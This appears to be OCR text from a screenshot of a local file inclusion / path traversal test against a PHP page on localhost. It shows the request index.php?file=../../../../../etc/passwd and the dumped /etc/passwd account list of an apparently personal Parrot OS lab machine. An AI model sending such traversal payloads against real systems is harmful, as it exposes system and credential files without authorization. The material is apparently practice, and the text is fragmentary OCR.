 127.0.0.1/index.php?file=../
127.0.0.1/index.php?file=../../../../../etc/passwd
6
Parrot OS
Pentest
Privacy
Pentest
Learn
Series
ToolsLinux
Winsad | Hacking a...
Other Bookmarks
Hack NSA root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin _apt:x:103:65534::/nonexistent:/usr/sbin/nologin mysql:x:104:110:MySQL
Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false shellinabox:x:106:112:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin
/nologin strongswan:x:107:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:108:114::/nonexistent:/usr/sbin/nologin messagebus:x:109:115::/nonexistent:
/usr/sbin/nologin Debian-exim:x:110:116::/var/spool/exim4:/usr/sbin/nologin uuidd:x:111:117::/run/uuidd:/usr/sbin/nologin debian-tor:x:112:118::/var/lib/tor:
/bin/false redsocks:x:113:119::/var/run/redsocks:/usr/sbin/nologin freerad:x:114:122::/etc/freeradius:/usr/sbin/nologin iodine:x:115:65534::/run/iodine:/usr/sbin
/nologin miredo:x:116:65534::/var/run/miredo:/usr/sbin/nologin dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin redis:x:118:125::/var/lib/redis:
/usr/sbin/nologin arpwatch:x:119:126:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:121:128::/nonexistent:/usr/sbin/nologin rtkit:x:122:130:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
postgres:x:124:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:125:133:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:126:134::/var/run/stunnel4:/usr/sbin/nologin _gvm:x:127:135::/var/lib/openvas:/usr/sbin/nologin sslh:x:128:137::/nonexistent:/usr/sbin/nologin nm-
openvpn:x:129:138:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:130:139:NetworkManager OpenConnect
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:131:141:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:132:143::/var/lib/saned:
/usr/sbin/nologin inetsim:x:133:145::/var/lib/inetsim:/usr/sbin/nologin colord:x:134:146:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
i2psvc:x:135:147:I2P Router Daemon:/var/lib/i2p:/bin/false dradis:x:136:148::/var/lib/dradis:/usr/sbin/nologin beef-xss:x:137:149::/var/lib/beef-xss:/usr
/sbin/nologin geoclue:x:138:150::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:139:151:Light Display Manager:/var/lib/lightdm:/bin/false king-
phisher:x:140:152::/var/lib/king-phisher:/usr/sbin/nologin winsad:x:1000:1000:winsad,,,:/home/winsad:/usr/bin/zsh systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin sam:x:1001:1001::/home/sam:/bin/bash _rpc:x:141:65534::/run/rpcbind:/usr/sbin/nologin statd:x:142:65534::/var/lib/nfs:/usr/sbin
/nologin